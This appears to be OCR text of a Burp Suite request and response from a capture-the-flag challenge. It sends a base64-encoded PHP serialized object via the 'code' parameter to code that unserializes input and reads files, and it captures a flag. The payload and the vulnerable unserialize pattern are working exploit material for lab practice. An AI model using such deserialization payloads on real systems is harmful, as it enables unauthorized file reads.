 Request
Pretty Raw \n Actions
1 GET /?code=
Tzo0OiJkYXRlIjozOntzOjE6ImEiO2k6MTtzOjE6ImIiO3M6MToiMSI7czo0OiJm
aWxlIjtzOjE2OiJcL2ZcbFxhXGcuXHRceFx0Ijt9 HTTP/1.1
2 Host: 172.1.17.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">uniqid</span>
<span style="color: #007700">().</span>
<span style="color: #DD0000">'.txt'</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
<span style="color: #0000BB">file_put_contents</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$uuid</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$content</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
<span style="color: #0000BB">$data</span>
<span style="color: #007700">=</span>
<span style="color: #0000BB">preg_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/((\s)*(\n)+(\s)*)/i'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">''</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$uuid</span>
<span style="color: #007700">));<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$data</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">base64_decode</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]));</span>
10 </span>
11 </code>
flag{a9fdc0359e}
12